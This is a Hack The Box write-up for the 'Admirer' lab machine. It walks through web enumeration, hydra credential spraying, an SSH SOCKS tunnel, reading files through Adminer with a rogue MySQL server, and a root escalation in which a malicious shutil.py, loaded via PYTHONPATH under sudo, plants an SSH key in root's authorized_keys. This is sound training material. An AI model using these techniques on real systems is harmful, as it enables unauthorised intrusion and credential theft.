Hack The Box - Admirer Writeup

Admirer is an easy linux box by polarbearer and GibParadox.
Overview
The box starts with web-enumeration, which reveals a directory that contains usernames and passwords. One of these sets of credentials can be used to login to FTP and download an old backup of the website. This contains a TODO note which directs us to Adminer, which is a database management tool written in PHP. This version of Adminer has a information leak vulnerability, which we can use to read an updated version of index.php that contains credentials. These credentials can be used to login via SSH and retrieve user.txt.
In order to get root we need to abuse sudo privileges for a custom python backup script. By injecting a custom python library, we can control code-execution and get access as root.
Information Gathering
Nmap
We begin our enumeration with a nmap scan for open ports.
root@darkness:~# nmap -sC -sV 10.10.10.187
Nmap scan report for 10.10.10.187
Host is up (0.082s latency).
Not shown: 997 closed ports
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 3.0.3
22/tcp open  ssh     OpenSSH 7.4p1 Debian 10+deb9u7 (protocol 2.0)
| ssh-hostkey:
|   2048 4a:71:e9:21:63:69:9d:cb:dd:84:02:1a:23:97:e1:b9 (RSA)
|   256 c5:95:b6:21:4d:46:a4:25:55:7a:87:3e:19:a8:e7:02 (ECDSA)
|_  256 d0:2d:dd:d0:5c:42:f8:7b:31:5a:be:57:c4:a9:a7:56 (ED25519)
80/tcp open  http    Apache httpd 2.4.25 ((Debian))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
| http-robots.txt: 1 disallowed entry
|_/admin-dir
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Admirer
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Enumeration
The open ports shown are 21, 22 and 80. Nmap already gives us information about port 80. There is a robots.txt that disallows /admin-dir. Even though nmap usually tells us, if anonymous FTP-login is available, let us try it anyways:
root@darkness:~# ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:root): anonymous
530 Permission denied.
Login failed.
ftp>
Seems like no anonymous ftp-access is allowed. Let us continue our enumeration on HTTP.
HTTP - Port 80
Going to http://10.10.10.187 a website with a couple of images is shown.

Checking out the robots.txt file, mentioned by the nmap script at http://10.10.10.187/robots.txt:
User-agent: *

# This folder contains personal contacts and creds, so no one -not even robots- should see it - waldo
Disallow: /admin-dir
Seems like /admin-dir is a place worth checking out.
Enumerating admin-dir

Accessing /admin-dir we get a 403, meaning that we are not allowed to list contents of this directory.
To have some recon in the background, let us start a gobuster to see if we find any interesting files.
root@darkness:~# gobuster dir -u http://10.10.10.187/admin-dir/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url:            http://10.10.10.187/admin-dir/
[+] Threads:        10
[+] Wordlist:       /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes:   200,204,301,302,307,401,403
[+] User Agent:     gobuster/3.0.1
[+] Extensions:     php,txt
[+] Timeout:        10s
===============================================================
2020/05/03 11:31:21 Starting gobuster
===============================================================
/contacts.txt (Status: 200)
We immediately get a result back, so let us check out contatcts.txt.

Checking out the found txt file, we get a list of usernames. Now if remembering what the robots.txt stated, we should also find credentials in this directory.
After a bit of guessing (or waiting until the gobuster finishes) /credentials.txt is found.

This reveals some credentials. We do not have any email appliance, so the first set of creds is probably not important, however we can try sets of credentials on both FTP and SSH.
Checking credentials
Let us save all users and passwords to files and use hydra to check them against FTP and SSH.
All username from contacts.txt and credentials.txt are saved to a file:
root@darkness:~# cat users.txt
admin
penny
developer
rajesh
amy
leonard
designer
howard
bernadette
waldo
ftpuser
root@darkness:~# cat passwd.txt
fgJr6q#S\W:$P
%n?4Wz}R$tTF7
w0rdpr3ss01!
Now everything we find a new set of users or passwords, we can just add it to the list and run the two hydra commands to check for potential working candidates:
root@darkness:~# hydra -L users.txt -P passwd.txt ssh://10.10.10.187
[DATA] max 16 tasks per 1 server, overall 16 tasks, 33 login tries (l:11/p:3), ~3 tries per task
[DATA] attacking ssh://10.10.10.187:22/
[22][ssh] host: 10.10.10.187   login: ftpuser   password: %n?4Wz}R$tTF7
1 of 1 target successfully completed, 1 valid password found
Seems like ftpuser is allowed to login via SSH!
root@darkness:~# hydra -L users.txt -P passwd.txt ftp://10.10.10.187
[DATA] max 16 tasks per 1 server, overall 16 tasks, 33 login tries (l:11/p:3), ~3 tries per task
[DATA] attacking ftp://10.10.10.187:21/
[21][ftp] host: 10.10.10.187   login: ftpuser   password: %n?4Wz}R$tTF7
We also seem to have ftp access.
Testing SSH access:
root@darkness:~# ssh ftpuser@10.10.10.187
ftpuser@10.10.10.187's password: %n?4Wz}R$tTF7
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux

The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun May  3 15:44:34 2020 from 10.10.14.7
Connection to 10.10.10.187 closed.
Our connection is immediately closed. This is probably due to the fact, that the ftpuser’s shell is set to /bin/false or /usr/sbin/nologin. Even though we are not able to login, we could still exploit this to potentially access restricted (internal) resources using an SSH tunnel.
Bonus: Accessing internal resources through an SSH-Tunnel
This section is not necessary to solve this box, however it shows some techniques that can be exploited in this scenario. We will establish a ssh-tunnel (even though /bin/false is set) and run a port scan, as well as trying to access mysql with all the found creds.
When using SSH the -D flag can be used to setup dynamic port forwarding, which allows SSH to act as an SOCKS proxy server.
root@darkness:~# ssh -D 1080 ftpuser@10.10.10.187
ftpuser@10.10.10.187's password: %n?4Wz}R$tTF7
Connection to 10.10.10.187 closed.
Now we still have the problem that the connection is killed immediately.
Looking at the man page of SSH we can find the flag we need:
-N Do not execute a remote command. This is useful for just forwarding ports.
With this all setup we can establish the tunnel:
root@darkness:~# ssh -D 1080 -N ftpuser@10.10.10.187
ftpuser@10.10.10.187's password: %n?4Wz}R$tTF7
Now with the tunnel established we can use proxychains to run traffic through this tunnel. For this we need to update the /etc/proxychains.conf file:
root@darkness:~# tail /etc/proxychains.conf
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 1080
With this we can run any TCP traffic through the tunnel, by simply prepending proxychains to the command.
A good use case for such an restricted access is to scan localhost (127.0.0.1) only listening ports. For this we create a simple bash script to scan all 65535 TCP ports for us.
#!/bin/bash
HOST="127.0.0.1"
for PORT in $(seq 0 65535);
 do
         #Proxychains -q for quiet mode
         proxychains -q nc -z $HOST $PORT; # Connect to localhost through the proxy
         if [[ $? -eq 0 ]]; # Port open
          then
                  echo "$HOST:$PORT is open!";
         fi
 done
This simple portscan script prints all ports that are listening on localhost.
Running the script shows us an additional port: 3306 (MySQL).
root@darkness:~# bash portscan.sh
127.0.0.1:21 is open!
127.0.0.1:22 is open!
127.0.0.1:80 is open!
127.0.0.1:3306 is open!
We could now try to login to mysql with all the found creds:
root@darkness:~# proxychains -q hydra -L users.txt -P passwd.txt mysql://127.0.0.1
[DATA] max 4 tasks per 1 server, overall 4 tasks, 33 login tries (l:11/p:3), ~9 tries per task
[DATA] attacking mysql://127.0.0.1:3306/
1 of 1 target completed, 0 valid passwords found
Sadly this path did not lead anywhere and was abandoned.
FTP - Port 21
As we now have credentials, let us enumerate ftp.
root@darkness:~# ftp 10.10.10.187
Connected to 10.10.10.187.
220 (vsFTPd 3.0.3)
Name (10.10.10.187:root): ftpuser
331 Please specify the password.
Password: %n?4Wz}R$tTF7
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0            3405 Dec 02 21:24 dump.sql
-rw-r--r--    1 0        0         5270987 Dec 03 21:20 html.tar.gz
226 Directory send OK.
Using the found credentials we can successfully login to FTP. Let us download the available files.
ftp> get html.tar.gz
local: html.tar.gz remote: html.tar.gz
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for html.tar.gz (5270987 bytes).
226 Transfer complete.
5270987 bytes received in 2.66 secs (1.8897 MB/s)
ftp> get dump.sql
[...]
Checking out the html.tar.gz file:
root@darkness:~# gunzip html.tar.gz
root@darkness:~# tar xvf html.tar
root@darkness:~# ls
assets  images  index.php  robots.txt  utility-scripts  w4ld0s_s3cr3t_d1r
Seems like the FTP server hosted a backup of the website. Checking out the index.php we find more credentials:
<?php
$servername = "localhost";
$username = "waldo";
$password = "]F7jLHw:*G>UPrTo}~A"d6b";
$dbname = "admirerdb";
// Create connection
$conn = new mysqli($servername, $username, $password, $dbname);
// Check connection
if ($conn->connect_error) {
    die("Connection failed: " . $conn->connect_error);
}
Adding the found creds to the passwd.txt file and using hydra again to verify new logins, however these new credentials do not work either.
Utility-scripts was a previously unknown folder, so let us check that one out.
root@darkness:~# ls utility-scripts/
admin_tasks.php  db_admin.php  info.php  phptest.php
Checking out all the files in utility-scripts, db_admin.php seems interesting:
<?php
  $servername = "localhost";
  $username = "waldo";
  $password = "Wh3r3_1s_w4ld0?";

  // Create connection
  $conn = new mysqli($servername, $username, $password);

  // Check connection
  if ($conn->connect_error) {
      die("Connection failed: " . $conn->connect_error);
  }
  echo "Connected successfully";


  // TODO: Finish implementing this or find a better open source alternative
?>
We have a new password, which does not work and a TODO note.

With a simple request to the utility-scripts folder, we can successful verify that the folder exists on the webserver. Next up let us check if all files from the ftp backup exists on the server…
The db_admin.php does not exist! Thinking back to the TODO note from db_admin.php:
// TODO: Finish implementing this or find a better open source alternative
Let us research a bit and check if we find the alternative that was probably implemented.
Using a google search term like "open source mysql admirer" we get a result:
"Admirer is a free and open source Database management system that is packaged in a single PHP file. This guide will discuss how you can install and use Adminer to manage MySQL, MariaDB and PostgreSQL database servers."
Adminer seems like the open source alternative that was mentioned in the TODO!
Initial Shell as waldo
Let us now try to access adminer, by going to adminer.php in the utility-scripts folder.
Enumerating Adminer
 Adminer does exit in the utility-scripts folder!
After a bit of research we can find a file disclosure vulnerability: "[...] Adminer will then connect to the foreign server, login with the credentials, and immediately receive a data import request from the server for a specific file. [...]"
Exploiting Adminer
We now have two ways to exploit this file disclosure vulnerability. Either we create our own rogue MySQL server and exploit manually, or we use some script from GitHub to automatically exploit the vulnerability.
Way 1: Setting up Rogue MariaDB server with Docker
If we manually want to exploit this technique, we have to setup a MariaDB/MySQL server.
For this we first we need to download the latest MariaDB image:
root@darkness:~# docker pull mariadb
Using default tag: latest
latest: Pulling from library/mariadb
23884877105a: Pull complete
bc38caa0f5b9: Pull complete
2910811b6c42: Pull complete
36505266dcc6: Pull complete
e69dcc78e96e: Pull complete
222f44c5392d: Pull complete
efc64ea97b9c: Pull complete
9912a149de6b: Pull complete
7ef6cf5b5697: Pull complete
8a05be3688e0: Pull complete
c09ffdc1b660: Pull complete
2eb7fe288fc8: Pull complete
b41d1cc4d40f: Pull complete
a92376500910: Pull complete
Digest: sha256:379f3689cfcd53fd561c1aa2aea0a336a2362c9d31306528228321344a9cf979
Status: Downloaded newer image for mariadb:latest
docker.io/library/mariadb:latest
After downloading the image, we need start a new instance that is running on port 3306.
root@darkness:~# docker run -p 3306:3306 --name mariadb -e MYSQL_ROOT_PASSWORD=password -d mariadb:latest
Now we can connect to the docker instance in order to create a database to store the leaked information.
root@darkness:~# docker exec -it mariadb mysql -uroot -p
Enter password: password
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 8
Server version: 10.4.12-MariaDB-1:10.4.12+maria~bionic mariadb.org binary distribution

MariaDB [(none)]>
After connecting, we can create the database.
MariaDB [(none)]> create database leak;
Query OK, 1 row affected (0.000 sec)

MariaDB [(none)]> use leak;
Database changed
MariaDB [leak]> create table info_leak(data varchar(255));
Query OK, 0 rows affected (0.010 sec)
Creating the database that will store the leaked information.
Creating the database and table to store the leaked information.

Now that we have created our rogue server, let us use adminer to connect back to us.

We login on the adminer interface, using our IP-address and our defined set of credentials.

The login is successful and we can access our database. We now can leak files from the machine by using the LOAD DATA INFILE function.

With this SQL-query we can leak files from the remote server. In this case we try to read index.php, because we know from the FTP web-backup that index.php should contain credentials .

The query was executed successfully. We should now have the contents of index.php saved in our info_leak table.

We have now successfully leaked the index.php file from the remote server.
Looking through the leaked index.php we indeed find a new password:

We have successfully leaked the password for waldo and can use it to login via SSH.
Way 2: Rogue MySQL server from GitHub
After a bit of searching around I found a rogue mysql server on GitHub.
Now the server needs some modification. By default it tries to read /etc/passwd, but we want to read index.php instead.
We have to change the following in the server-script:
filelist = (
    '/etc/passwd',
)
To:
filelist = (
'/var/www/html/index.php',
)
If we now run the rogue mysql-server it should generate a mysql.log file, as soon as the data is leaked.
Upon connecting to our rogue mysql-server, the script read the index.php file and saves it to mysql.log.
root@darkness:~# cat mysql.log
2020-05-03 13:01:29,274:INFO:Conn from: ('10.10.10.187', 49484)
2020-05-03 13:01:29,358:INFO:Last packet
2020-05-03 13:01:29,445:INFO:Query
2020-05-03 13:01:29,524:INFO:-- result
2020-05-03 13:01:29,524:INFO:Result: '\x02<!DOCTYPE HTML>
<!--Multiverse by HTML5 UP html5up.net | @ajlknFree for personal and commercial use under the CCA 3.0 license (html5up.net/license)-->
<html>
<head>
<title>Admirer</title>
<meta charset="utf-8"/>
<header id="header"><h1><a href="index.html"><strong>Admirer</strong> of skills and visuals</a></h1><nav><ul><li><a href="#footer" class="icon solid fa-info-circle">About</a></li></ul></nav></header>
<!-- Main -->
<div id="main">
<?php
    $servername = "localhost";
    $username = "waldo";
    $password = "&<h5b~yK3F#{PaPB&dA}{H>";
    $dbname = "admirerdb";
    // Create connection
    $conn = new mysqli($servername, $username, $password, $dbname);
[...]
We again have successfully leaked the index.php site. Now let us use the password to login via ssh.
Getting shell as waldo
With the password for waldo leaked, let us login via ssh.
root@darkness:~# ssh waldo@10.10.10.187
waldo@10.10.10.187s password: &<h5b~yK3F#{PaPB&dA}{H>
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux

The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Sun May  3 11:15:42 2020 from 10.10.14.35
waldo@admirer:~$
We have successfully logged in as waldo and can now read user.txt.
waldo@admirer:~$ cat user.txt
999e6***************************
Privesc to root
Now that we have a shell as waldo, let us enumerate the system to find a way to escalate our privileges to root.
Enumeration as waldo
Let us check our sudo privileges first.
waldo@admirer:~$ sudo -l
[sudo] password for waldo: &<h5b~yK3F#{PaPB&dA}{H>
Matching Defaults entries for waldo on admirer:
    env_reset, env_file=/etc/sudoenv, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always

User waldo may run the following commands on admirer:
    (ALL) SETENV: /opt/scripts/admin_tasks.sh
Seems like we are allowed to run /opt/scripts/admin_tasks.sh. Furthermore, the SETENV flag is set, which allows us to preserve our environment variables upon using the sudo command.
Source code analysis
Let us read the source of the admin_tasks.sh script.
waldo@admirer:~$ cat /opt/scripts/admin_tasks.sh
[...]
backup_web()
{
    if [ "$EUID" -eq 0 ]
    then
        echo "Running backup script in the background, it might take a while..."
        /opt/scripts/backup.py &
    else
        echo "Insufficient privileges to perform the selected operation."
    fi
}
[...]
Seems like another script called backup.py is being executed. Let us have a look at this python-script as well.
waldo@admirer:~$ cat /opt/scripts/backup.py
#!/usr/bin/python3

from shutil import make_archive

src = '/var/www/html/'

# old ftp directory, not used anymore
#dst = '/srv/ftp/html'

dst = '/var/backups/html'

make_archive(dst, 'gztar', src)
At first sight this script looks uninteresting, however, seeing that make_archive is imported. This can be used to force the script to import our malicious python library instead and run arbitrary python-code.
Exploiting Python library injection
Let us generate a malicious python library.
Generating the malicious library
root@darkness:~# cat shutil.py
#!/usr/bin/python3

import os

def make_archive(param1, param2, param3):
    key = 'GENERATED-SSH-KEY' # Insert SSH-key here
    cmd = ('mkdir /root/.ssh/; echo "%s" > /root/.ssh/authorized_keys' % key)
    os.system(cmd)
The python library, contains a malicious make_archive function that upon execution writes our ssh-key to root’s authorized_keys file.
We now need to generate an SSH-key:
root@darkness:~# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in id_rsa.
Your public key has been saved in id_rsa.pub.
The key fingerprint is:
SHA256:h/E8HLL8UhekKOgfrrASc0+/gwePVitA9t2con29DA4 root@darkness
The key's randomart image is:
+---[RSA 3072]----+
|            .    |
|     .   . o     |
|    . . + o .    |
|  o.   o O . .   |
| o ....oS.B .    |
|o o +o+.++ o     |
| +.+ XEoo..      |
|.  oB.Bo.+.      |
| ....o.+. o.     |
+----[SHA256]-----+
We now have to upload our python-library to the machine. Luckily with SSH enabled, we can simply use scp to transfer the file.
root@darkness:~# scp shutil.py waldo@10.10.10.187:/dev/shm/.chronos/shutil.py
waldo@10.10.10.187's password: &<h5b~yK3F#{PaPB&dA}{H>
shutil.py                                      100%  353     6.7KB/s   00:00
Exploiting the library injection to get root
Python uses the PYTHONPATH environment variable to look for modules and packages. Now if we change this, we can force python to execute our make_archive function instead.
waldo@admirer:~$ sudo PYTHONPATH=/dev/shm/.chronos/ /opt/scripts/admin_tasks.sh 6
Running backup script in the background, it might take a while...
Using sudo we should now be able to run backup.py in the context of root and execute our code. If everything goes right we should be able to SSH as root now.
root@darkness:~# ssh root@10.10.10.187 -i id_rsa
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux

The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr 29 11:07:00 2020
root@admirer:~#
We successfully have exploited the python library injection! We now have a shell as root and can read root.txt.
root@admirer:~# cat root.txt
8ee50***************************